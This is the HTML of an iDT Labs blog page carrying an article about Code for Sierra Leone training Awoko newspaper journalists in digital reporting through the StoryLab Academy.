			<h3 class='site-logo logo ' id='logo'><a href='https://idtlabs.xyz/' class='site-logo-anch'><img class="logo-img site-logo-img" src="https://idtlabs.xyz/wp-content/uploads/2017/07/IDTlabs-logo-white.png"  alt="iDT Labs" title="Harnessing ICT for Development &amp; Transformation in Africa" data-mobile-logo="https://idtlabs.xyz/wp-content/uploads/2017/07/IDTlabs-logo-white.png" /></a></h3>			<!-- InfoCard -->
					</div>

		<div class="separator site-header-separator visible-xs"></div>	</div>

	<div class='fxb-col fxb fxb-center-x fxb-center-y fxb-basis-auto fxb-sm-half site-header-col-center site-header-main-center'>
				<div class="sh-component main-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >

					<div class="zn-res-menuwrapper">
			<a href="#" class="zn-res-trigger zn-menuBurger zn-menuBurger--4--s zn-menuBurger--anim3 " id="zn-res-trigger">
				<span></span>
				<span></span>
				<span></span>
			</a>
		</div><!-- end responsive menu -->
		<div id="main-menu" class="main-nav mainnav--sidepanel mainnav--active-bg mainnav--pointer-dash nav-mm--light zn_mega_wrapper "><ul id="menu-idt-labs" class="main-menu main-menu-nav zn_mega_menu "><li id="menu-item-1085" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1085  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://idtlabs.xyz/about-us/" class=" main-menu-link main-menu-link-top"><span>ABOUT US</span></a></li>
<li id="menu-item-968" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-968  main-menu-item-top  menu-item-even menu-item-depth-0"><a class=" main-menu-link main-menu-link-top"><span>OUR WORK</span></a>
<ul class="sub-menu clearfix">
	<li id="menu-item-1089" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1089  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://idtlabs.xyz/consulting/" class=" main-menu-link main-menu-link-sub"><span>Consulting</span></a></li>
	<li id="menu-item-1045" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1045  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://idtlabs.xyz/careers-sl-jobs-board/" class=" main-menu-link main-menu-link-sub"><span>Careers SL Jobs Portal</span></a></li>
	<li id="menu-item-1046" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1046  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://idtlabs.xyz/financial-inclusion/" class=" main-menu-link main-menu-link-sub"><span>Financial Inclusion</span></a></li>
	<li id="menu-item-1047" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1047  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://idtlabs.xyz/sme-solutions" class=" main-menu-link main-menu-link-sub"><span>SME Solutions</span></a></li>
	<li id="menu-item-2676" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2676  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://idtlabs.xyz/community-initiatives/" class=" main-menu-link main-menu-link-sub"><span>Community Initiatives</span></a></li>
</ul>
</li>
<li id="menu-item-2804" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2804  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="#" class=" main-menu-link main-menu-link-top"><span>NEWS</span></a>
<ul class="sub-menu clearfix">
	<li id="menu-item-2826" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2826  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://idtlabs.xyz/announcements/" class=" main-menu-link main-menu-link-sub"><span>Announcements</span></a></li>
	<li id="menu-item-1144" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1144  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://idtlabs.xyz/articles/" class=" main-menu-link main-menu-link-sub"><span>Articles</span></a></li>
	<li id="menu-item-2805" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-2805  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="#" class=" main-menu-link main-menu-link-sub"><span>Press Release</span></a></li>
</ul>
</li>
<li id="menu-item-3288" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-3288  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="#" class=" main-menu-link main-menu-link-top"><span>WORK WITH US</span></a></li>
<li id="menu-item-969" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-969  main-menu-item-top  menu-item-even menu-item-depth-0"><a class=" main-menu-link main-menu-link-top"><span>MEDIA</span></a>
<ul class="sub-menu clearfix">
	<li id="menu-item-1084" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1084  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://idtlabs.xyz/photo-gallery/" class=" main-menu-link main-menu-link-sub"><span>Photo Gallery</span></a></li>
	<li id="menu-item-1219" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1219  main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="https://idtlabs.xyz/video-gallery/" class=" main-menu-link main-menu-link-sub"><span>Video Gallery</span></a></li>
</ul>
</li>
<li id="menu-item-1059" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-1059  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://idtlabs.xyz/contact-us/" class=" main-menu-link main-menu-link-top"><span>CONTACT US</span></a></li>
</ul></div>		</div>
		<!-- end main_menu -->
			</div>

	<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto fxb-sm-half site-header-col-right site-header-main-right'>

		<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto fxb-sm-half site-header-main-right-top'>
								</div>

		
	</div>

</div><!-- /.site-header-main -->


				</div>

							</div><!-- /.siteheader-container -->

		</div><!-- /.site-header-main-wrapper -->

		

	</div><!-- /.site-header-wrapper -->
	</header>
<div id="page_header" class="page-subheader page-subheader--auto page-subheader--inherit-hp uh_zn_def_header_style  psubhead-stheader--absolute sh-titles--center sh-tcolor--light">

    <div class="bgback"></div>

    
    <div class="th-sparkles"></div>

    <!-- DEFAULT HEADER STYLE -->
    <div class="ph-content-wrap">
        <div class="ph-content-v-center">
            <div>
                <div class="container">
                    <div class="row">
                        
                                                <div class="col-sm-12">
                            <div class="subheader-titles">
                                <h2 class="subheader-maintitle" itemprop="headline" >NEWS & ARTICLES</h2>                            </div>
                        </div>
                                            </div>
                    <!-- end row -->
                </div>
            </div>
        </div>
    </div>
    <div class="zn_header_bottom_style"></div></div>

	<section id="content" class="site-content">
		<div class="container">
			<div class="row">

				<!--// Main Content: page content from WP_EDITOR along with the appropriate sidebar if one specified. -->
				<div class="right_sidebar col-sm-8 col-md-9 " role="main" itemprop="mainContentOfPage" >
					<div id="th-content-post">
						<div id="post-2792" class="kl-single-layout--classic post-2792 post type-post status-publish format-standard has-post-thumbnail hentry category-articles category-news">

    
    <div class="itemView clearfix eBlog kl-blog kl-blog-list-wrapper kl-blog--style-light ">

        <h1 class="page-title kl-blog-post-title entry-title" itemprop="headline" >Digital reporting: A new frontier for newsrooms in Sierra Leone</h1><div class="kl-blog-post" itemscope="itemscope" itemtype="https://schema.org/Blog" >

    <div class="itemHeader kl-blog-post-header">
    <div class="post_details kl-blog-post-details kl-font-alt">
        <span class="itemAuthor kl-blog-post-details-author vcard author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" >
	by	<span class="fn">
		<a class=" kl-blog-post-author-link" href="https://idtlabs.xyz/author/skoroma/">
			iDT Labs		</a>
	</span>
</span>
        <span class="infSep kl-blog-post-details-sep "> / </span>
        <span class="itemDateCreated kl-blog-post-date" itemprop="datePublished" >
	<span class="kl-blog-post-date-icon glyphicon glyphicon-calendar"></span>
	<span class="updated">
		Monday, 16 October 2017	</span>
</span>
        <span class="infSep kl-blog-post-details-sep"> / </span>
        <span class="itemCategory kl-blog-post-category">
    <span class="kl-blog-post-category-icon glyphicon glyphicon-folder-close"></span>
    Published in </span>
<a href="https://idtlabs.xyz/category/articles/" rel="category tag">Articles</a>, <a href="https://idtlabs.xyz/category/news/" rel="category tag">News</a>    </div>
</div>
<!-- end itemheader -->
<div class="itemBody kl-blog-post-body kl-blog-cols-1" itemprop="text" >
    <!-- Blog Image -->
    <a data-lightbox="image" href="https://idtlabs.xyz/wp-content/uploads/2017/10/5.jpg" class="hoverBorder pull-left full-width kl-blog-post-img"><img src="https://idtlabs.xyz/wp-content/uploads/2017/10/5.jpg"  alt="" title=""/></a>    <!-- Blog Content -->
    <p style="text-align: justify;">How iDT Labs incubated civic tech organization Code for Sierra Leone is working to help journalists catch-up with modern reporting techniques.</p>
<p style="text-align: justify;"><em>This article originally appeared on </em><a href="https://medium.com/code-for-africa/digital-reporting-a-new-frontier-for-newsrooms-in-sierra-leone-f1518b1bceb8"><em>Code for Africa Medium channel</em></a><em>.</em></p>
<p style="text-align: justify;">It’s fair to say that in Sierra Leone, the availability of modern digital tools and platforms to gather and report news is still a major challenge. Newsrooms in the country still heavily depend on traditional means of finding and telling local news. Unlike many regions, media is still dominated by FM radio broadcast, print newspapers and magazine publications. The online revolution can still seem a long a way off in a country that has poor network and wireless infrastructure. Old fashioned tools are by far the best channels for journalists to reach their audience.</p>
<p style="text-align: justify;">Things are changing, however. Even though well over half of the population lacks access to internet services, Sierra Leonean journalists are zealous to catch up with modern digital trends of reporting the news. The audience for digital storytelling is growing day by day, and more importantly cash-strapped newsrooms are keen to train reporters in efficient, digital methods of information gathering and data analysis.</p>
<p style="text-align: justify;">It’s really in the last six years that members of the fourth estate in Sierra Leone <a href="https://epub.ub.uni-muenchen.de/31035/1/Country_Report_Sierra_Leone.pdf">have begun to leverage the use of websites and social media networks</a>(predominantly Facebook and <a href="https://www.theguardian.com/global-development/2016/nov/24/free-speech-talking-point-sierra-leone-whatsapp-storm-rages">WhatsApp</a>) to find and tell the news. <a href="http://www.bbc.co.uk/blogs/collegeofjournalism/entries/7663eaf3-c3ed-4fc7-b86f-a95c01842d2b">The recent Ebola crisis, for example, showed how important messaging applications have become in the way important information is shared and digested</a>. With the world increasingly connected, journalists are cognisant of the value digital news reports brings to their current traditional ways used to tell their stories. Furthermore, they are aware of the dynamic nature of journalism and hence the need to keep up to speed with latest tools and skills for more impact in their field.</p>
<p style="text-align: justify;">Even though the ambition in Sierra Leone newsrooms is to have a strong digital presence, there are still many challenges that hinders journalists maximising their full potential. Many journalists are still not acquainted with the effective and efficient use of these digital platforms, especially when searching the web to better find, tell and track the impact of their news stories.</p>
<p style="text-align: justify;">Formal training in these tools is almost non-existent, and expensive.</p>
<p style="text-align: justify;"><strong>Our work</strong></p>
<p style="text-align: justify;">And that’s where <a href="https://codeforsierraleone.org/">Code for Sierra Leone</a> comes in. We’re launching the <a href="https://academy.codeforafrica.org/">StoryLab Academy</a> platform to help newsrooms in Sierra Leone keep up with modern tools of reporting. As a collaborative effort by Code for Africa, <a href="https://newslab.withgoogle.com/">Google News Lab</a> and the <a href="http://wbi.worldbank.org/">World Bank</a>, the StoryLab Academy is designed to provide the enabling digital tool sets for journalists to better find and tell their stories.</p>
<p style="text-align: justify;">What this means for Sierra Leone, is that for the first time journalists will be supported to develop their capacity in digital reporting through the provision of free onsite training and a specialist Massively Open Online Course (MOOC). Code for Sierra Leone is establishing partnership with prominent newsrooms and universities in Freetown in support of the StoryLab initiative. Our goal is to conduct onsite training and make available StoryLab’s free online courses for journalist across the country.</p>
<p style="text-align: justify;">Cross section of participants from Awoko Newsroom taking part in training session II</p>
<p style="text-align: justify;"><strong>Working with Awoko</strong></p>
<p style="text-align: justify;">Recently, we conducted our first training sessions for one of our newsroom partnerships, Awoko Newspaper. The training focused on providing journalists with the resources and explaining the usefulness of the StoryLab academy courses. Aprint outlet, Awoko is one of Sierra Leone’s most prominent local news organisations known for reporting local news.</p>
<p style="text-align: justify;">Even so, Awoko’s journalists find digital journalism a new frontier. In order to help journalists familiarise themselves with some of the tools for research and reporting commonly used overseas, Code for Sierra Leone has already conducted its second training and will do more training sessions in the coming months.</p>
<p style="text-align: justify;">The overarching aim is to help journalists at Awoko start building their capacity in the use digital skill and tools for reporting through onsite and online tutorials.</p>
<p style="text-align: justify;">So far, the feedback we got from our latest session with Awoko was encouraging and already shows the impact of such initiative. Journalists are receptive and are finding it fun to learn courses and tools from the StoryLab Academy. In the same spirit, we look forward to a fruitful and a productive sessions in the coming weeks with other newsrooms and universities in Freetown. As a group, we will keep working in partnership to ensure that newsrooms in Sierra Leone have the needed infrastructure worthy of their daily efforts to find and tell news more effectively.</p>
<p style="text-align: justify;"><strong>About our Code for Sierra Leone</strong></p>
<p style="text-align: justify;"><a href="https://codeforsierraleone.org/"><em>Code for Sierra Leone</em></a><em> is a non-partisan civic data and civic technology ‘change agent’ incubated by </em><a href="https://idtlabs.xyz/about-us/"><em>iDT Labs</em></a><em> in Sierra Leone. Code for Sierra Leone use civic technologies and open data to build <strong>digital democracies</strong> that afford citizens timely and unfettered access to <strong>actionable information</strong> that empowers them to make <strong>informed decisions</strong> and that strengthens <strong>civic engagement</strong> for improved public governance and accountability.</em></p>
<p>&nbsp;</p>

</div>
<!-- end item body -->
<div class="clearfix"></div>
<!-- Social sharing -->
<div class="blog-item-share">
	<div class="zn-shareIcons" data-share-title="SHARE:"><a href="#" onclick="javascript:window.open('https://twitter.com/intent/tweet?url=https%3A%2F%2Fidtlabs.xyz%2Fdigital-reporting-a-new-frontier-for-newsrooms-in-sierra-leone%2F%3Futm_source%3Dsharetw&text=Check out - Digital reporting: A new frontier for newsrooms in Sierra Leone','SHARE','width=600,height=400'); return false;" title="SHARE ON TWITTER" class="zn-shareIcons-item zn-shareIcons-item--twitter"><span data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><a href="#" onclick="javascript:window.open('https://www.facebook.com/sharer/sharer.php?display=popup&u=https%3A%2F%2Fidtlabs.xyz%2Fdigital-reporting-a-new-frontier-for-newsrooms-in-sierra-leone%2F%3Futm_source%3Dsharefb','SHARE','width=600,height=400'); return false;" title="SHARE ON FACEBOOK" class="zn-shareIcons-item zn-shareIcons-item--facebook"><span data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><a href="#" onclick="javascript:window.open('https://plus.google.com/share?url=https%3A%2F%2Fidtlabs.xyz%2Fdigital-reporting-a-new-frontier-for-newsrooms-in-sierra-leone%2F%3Futm_source%3Dsharegp','SHARE','width=600,height=400'); return false;" title="SHARE ON GPLUS" class="zn-shareIcons-item zn-shareIcons-item--gplus"><span data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><a href="#" onclick="javascript:window.open('http://pinterest.com/pin/create/button?url=https%3A%2F%2Fidtlabs.xyz%2Fdigital-reporting-a-new-frontier-for-newsrooms-in-sierra-leone%2F%3Futm_source%3Dsharepi&description=Check out - Digital reporting: A new frontier for newsrooms in Sierra Leone&media=https%3A%2F%2Fidtlabs.xyz%2Fwp-content%2Fuploads%2F2017%2F10%2F5-280x158.jpg','SHARE','width=600,height=400'); return false;" title="SHARE ON PINTEREST" class="zn-shareIcons-item zn-shareIcons-item--pinterest"><span data-zniconfam="kl-social-icons" data-zn_icon=""></span></a><a href="mailto:?subject=Check out - Digital reporting: A new frontier for newsrooms in Sierra Leone&body=You can see it live here https://idtlabs.xyz/digital-reporting-a-new-frontier-for-newsrooms-in-sierra-leone/?utm_source=sharemail. 

 Made by iDT Labs https://idtlabs.xyz ." title="SHARE ON MAIL" class="zn-shareIcons-item zn-shareIcons-item--mail"><span data-zniconfam="kl-social-icons" data-zn_icon=""></span></a></div></div><!-- social links -->
    <div class="related-articles kl-blog-related">

        <h3 class="rta-title kl-blog-related-title" itemprop="headline" >What you can read next</h3>

        <div class="row kl-blog-related-row">
            <div class="col-sm-4">
    <div class="rta-post kl-blog-related-post">
        <a class="kl-blog-related-post-link" href="https://idtlabs.xyz/enabling-next-generation-digital-microfinance-uganda/">
                    <img class="kl-blog-related-post-img" src="https://idtlabs.xyz/wp-content/uploads/2018/02/image-370x240_c.jpg" width="370" height="240" alt="" title="image"/></a>        <h5 class="kl-blog-related-post-title"><a class="kl-blog-related-post-title-link" href="https://idtlabs.xyz/enabling-next-generation-digital-microfinance-uganda/">Enabling Next Generation Digital Microfinance in Uganda</a></h5>
    </div>
</div>
<div class="col-sm-4">
    <div class="rta-post kl-blog-related-post">
        <a class="kl-blog-related-post-link" href="https://idtlabs.xyz/idt-labs-welcomes-full-stack-developer-pramod-hanagandi-on-board/">
                    <img class="kl-blog-related-post-img" src="https://idtlabs.xyz/wp-content/uploads/2017/10/pramod-photo-370x240_c.jpg" width="370" height="240" alt="" title="pramod photo"/></a>        <h5 class="kl-blog-related-post-title"><a class="kl-blog-related-post-title-link" href="https://idtlabs.xyz/idt-labs-welcomes-full-stack-developer-pramod-hanagandi-on-board/">iDT Labs Welcomes Full Stack Developer Pramod Hanagandi on Board</a></h5>
    </div>
</div>
<div class="col-sm-4">
    <div class="rta-post kl-blog-related-post">
        <a class="kl-blog-related-post-link" href="https://idtlabs.xyz/idt-labs-best-2017/">
                    <img class="kl-blog-related-post-img" src="https://idtlabs.xyz/wp-content/uploads/2018/01/top-10-article-header-370x240_c.jpg" width="370" height="240" alt="" title="top 10 article header"/></a>        <h5 class="kl-blog-related-post-title"><a class="kl-blog-related-post-title-link" href="https://idtlabs.xyz/idt-labs-best-2017/">iDT Labs’ Best of 2017</a></h5>
    </div>
</div>
        </div>

    </div>
    
</div><!-- /.kl-blog-post -->
    </div>
    <!-- End Item Layout -->
</div>
					</div><!--// #th-content-post -->
				</div>

				<aside class=" col-sm-4 col-md-3 " role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="zn_sidebar sidebar kl-sidebar--light element-scheme--light"><div id="search-2" class="widget zn-sidebar-widget widget_search">
<form id="searchform" class="gensearch__form" action="https://idtlabs.xyz/" method="get">
	<input id="s" name="s" value="" class="inputbox gensearch__input" type="text" placeholder="SEARCH ..." />
	<button type="submit" id="searchsubmit" value="go" class="gensearch__submit glyphicon glyphicon-search"></button>
	</form></div>			<div id="recent-posts-2" class="widget zn-sidebar-widget widget_recent_entries">			<div class="latest_posts-wgt">			<h3 class="widgettitle zn-sidebar-widget-title title">Latest News</h3>			<ul class="posts latest_posts-wgt-posts">
									<li class="lp-post latest_posts-wgt-post">
						<a href="https://idtlabs.xyz/idt-labs-capability-presentation/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img width="54" height="54" src="https://idtlabs.xyz/wp-content/uploads/2018/11/iDT-Labs-Capability-Presentation-1-150x150.jpg" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://idtlabs.xyz/wp-content/uploads/2018/11/iDT-Labs-Capability-Presentation-1-150x150.jpg 150w, https://idtlabs.xyz/wp-content/uploads/2018/11/iDT-Labs-Capability-Presentation-1-500x500.jpg 500w" sizes="auto, (max-width: 54px) 100vw, 54px" /></a>						<h4 class="title latest_posts-wgt-title" itemprop="headline" >
							<a href="https://idtlabs.xyz/idt-labs-capability-presentation/" class="latest_posts-wgt-title-link" title="iDT Labs Capability Presentation">
							iDT Labs Capability Presentation							</a></h4>
													<div class="text latest_posts-wgt-text">&nbsp;...</div>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
						<a href="https://idtlabs.xyz/fintech-coffee-morning-discussion-future-fintech-sierra-leone/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img width="54" height="54" src="https://idtlabs.xyz/wp-content/uploads/2018/03/1-150x150.jpg" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://idtlabs.xyz/wp-content/uploads/2018/03/1-150x150.jpg 150w, https://idtlabs.xyz/wp-content/uploads/2018/03/1-500x500.jpg 500w" sizes="auto, (max-width: 54px) 100vw, 54px" /></a>						<h4 class="title latest_posts-wgt-title" itemprop="headline" >
							<a href="https://idtlabs.xyz/fintech-coffee-morning-discussion-future-fintech-sierra-leone/" class="latest_posts-wgt-title-link" title="A Fintech Coffee Morning; A Discussion on the Future of Fintech in Sierra Leone">
							A Fintech Coffee Morning; A Discussion on the Future of Fintech in Sierra Leone							</a></h4>
													<div class="text latest_posts-wgt-text">Over the last few years, West Africa has seen a...</div>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
						<a href="https://idtlabs.xyz/enabling-next-generation-digital-microfinance-uganda/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img width="54" height="54" src="https://idtlabs.xyz/wp-content/uploads/2018/02/image-150x150.jpg" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy" /></a>						<h4 class="title latest_posts-wgt-title" itemprop="headline" >
							<a href="https://idtlabs.xyz/enabling-next-generation-digital-microfinance-uganda/" class="latest_posts-wgt-title-link" title="Enabling Next Generation Digital Microfinance in Uganda">
							Enabling Next Generation Digital Microfinance in Uganda							</a></h4>
													<div class="text latest_posts-wgt-text">Microfinance institutions (MFIs) continue to pl...</div>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
						<a href="https://idtlabs.xyz/careers-sl-success-story-first-salone-job-fair/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img width="54" height="54" src="https://idtlabs.xyz/wp-content/uploads/2018/02/01-150x150.jpg" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://idtlabs.xyz/wp-content/uploads/2018/02/01-150x150.jpg 150w, https://idtlabs.xyz/wp-content/uploads/2018/02/01-500x500.jpg 500w" sizes="auto, (max-width: 54px) 100vw, 54px" /></a>						<h4 class="title latest_posts-wgt-title" itemprop="headline" >
							<a href="https://idtlabs.xyz/careers-sl-success-story-first-salone-job-fair/" class="latest_posts-wgt-title-link" title="Careers.sl Success Story: The First Salone Job Fair">
							Careers.sl Success Story: The First Salone Job Fair							</a></h4>
													<div class="text latest_posts-wgt-text">If you weren’t in Sierra Leone this January, yo...</div>
																	</li>
									<li class="lp-post latest_posts-wgt-post">
						<a href="https://idtlabs.xyz/idt-labs-best-2017/" class="hoverBorder pull-left latest_posts-wgt-thumb"><img width="54" height="54" src="https://idtlabs.xyz/wp-content/uploads/2018/01/top-10-article-header-150x150.jpg" class="attachment-54x54 size-54x54 wp-post-image" alt="" decoding="async" loading="lazy" /></a>						<h4 class="title latest_posts-wgt-title" itemprop="headline" >
							<a href="https://idtlabs.xyz/idt-labs-best-2017/" class="latest_posts-wgt-title-link" title="iDT Labs’ Best of 2017">
							iDT Labs’ Best of 2017							</a></h4>
													<div class="text latest_posts-wgt-text">&nbsp; The new year is upon us and we are full ...</div>
																	</li>
							</ul>
			</div>			</div>			</div></aside>			</div>
		</div>
	</section><!--// #content -->
	<footer id="footer" class="site-footer"  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		<div class="container">
			<div class="row"><div class="col-sm-6"><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#162840; clear:left; font:14px Helvetica,Arial,sans-serif; border: solid 1px; border-radius: 5px; }
	#mc_embed_signup .mc-field-group input {
    display: block;
    width: 100%;
    padding: 8px 0;
    text-indent: 2%;
    color: #000;
}
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//xyz.us16.list-manage.com/subscribe/post?u=205fff048baf94698432b92b7&amp;id=d62283db4d" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<h2>Sign up for our Newsletter!</h2>
<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-FNAME">Name  <span class="asterisk">*</span>
</label>
	<input type="text" value="" name="FNAME" class="required" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-MMERGE3">Organization </label>
	<input type="text" value="" name="MMERGE3" class="" id="mce-MMERGE3">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_205fff048baf94698432b92b7_d62283db4d" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>

<!--End mc_embed_signup--></div></div><div id="text-3" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" style="width: 128px; height: 177px;" src="http://idtlabs.xyz/wp-content/uploads/2017/05/Reaccredited-WINNER_2017.png" alt="Reaccredited WINNER" /></p>
</div>
		</div></div><div class="col-sm-6"><div id="text_contact-1" class="widget widget_text_contact"><h3 class="widgettitle title m_title m_title_ext text-custom">GET IN TOUCH</h3>
		<div class="textwidget contact-details"><p><strong>Tel: (232) 77 220215</strong><br /><strong>Tel: (232) 77 772 772</strong><br />
Email: <a href="#">info@idtlabs.xyz</a></p>
<p>iDT Labs<br />
20 B Old Railway Line, Freetown</p>
<p><a href="https://www.google.com/maps/@8.449594,-13.237767,14z?hl=en-US" target="_blank"><i class="glyphicon glyphicon-map-marker kl-icon-white"></i> Open in Google Maps</a></p></div>

		</div><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1696"><a href="https://idtlabs.xyz/about-us/">ABOUT US</a></li>
<li id="menu-item-1703" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1703"><a href="https://idtlabs.xyz/articles/">NEWS &#038; ARTICLES</a></li>
<li id="menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325"><a href="https://idtlabs.xyz/attributions/">ATTRIBUTIONS</a></li>
</ul></div></div></div></div><!-- end row --><div class="row"><div class="col-sm-6"><div id="block-3" class="widget widget_block"></div></div><div class="col-sm-6"></div></div><!-- end row -->
			<div class="row">
				<div class="col-sm-12">
					<div class="bottom site-footer-bottom clearfix">

						
						<ul class="social-icons sc--colored clearfix"><li class="social-icons-li title">GET SOCIAL</li><li class="social-icons-li"><a data-zniconfam="kl-social-icons" data-zn_icon="" href="https://www.facebook.com/idtlabs.sl?fref=ts" target="_blank" title="Like us on Facebook!" class="social-icons-item scfooter-icon-ue83f"></a></li><li class="social-icons-li"><a data-zniconfam="kl-social-icons" data-zn_icon="" href="https://twitter.com/idtlabsxyz" target="_blank" title="Follow our tweets!" class="social-icons-item scfooter-icon-ue82f"></a></li><li class="social-icons-li"><a data-zniconfam="kl-social-icons" data-zn_icon="" href="https://www.youtube.com/channel/UCwkXWGqiC_NUzZnyOhDF98w" target="_blank" title="YouTube" class="social-icons-item scfooter-icon-ue830"></a></li><li class="social-icons-li"><a data-zniconfam="kl-social-icons" data-zn_icon="" href="https://www.linkedin.com/company-beta/10169675/?lipi=urn%3Ali%3Apage%3Ad_flagship3_company_admin%3BbtmrnjyyRO2qW3ig7rP4tg%3D%3D" target="_blank" title="LinkedIn" class="social-icons-item scfooter-icon-ue828"></a></li><li class="social-icons-li"><a data-zniconfam="fontello" data-zn_icon="" href="https://medium.com/sum-of-our-parts" target="_blank" title="Medium" class="social-icons-item scfooter-icon-uf23a"></a></li></ul>
						
							<div class="copyright footer-copyright">
								<p class="footer-copyright-text">© 2017 iDT Labs. All rights reserved.</p>							</div><!-- end copyright -->
											</div>
					<!-- end bottom -->
				</div>
			</div>
			<!-- end row -->
		</div>
	</footer>
</div><!-- end page_wrapper -->

<a href="#" id="totop" class="u-trans-all-2s js-scroll-event" data-forch="300" data-visibleclass="on--totop">TOP</a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/idtlabs\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='accordion-css-css' href='https://idtlabs.xyz/wp-content/themes/idtlabs/pagebuilder/elements/TH_Accordion/style.css?ver=4.19.0' type='text/css' media='all' />
<script type="text/javascript" src="https://idtlabs.xyz/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.8" id="awsm-ead-pdf-object-js"></script>
<script type="text/javascript" id="awsm-ead-public-js-extra">
/* <![CDATA[ */
var eadPublic = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://idtlabs.xyz/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.8" id="awsm-ead-public-js"></script>
<script type="text/javascript" src="https://idtlabs.xyz/wp-content/plugins/awsm-team-pro/js/team.min.js?ver=1.1" id="awsm-team-js"></script>
<script type="text/javascript" id="hg-mailchimp-js-js-extra">
/* <![CDATA[ */
var hgMailchimpConfig = {"ajaxurl":"\/wp-admin\/admin-ajax.php","l10n":{"error":"Error:"}};
/* ]]> */
</script>
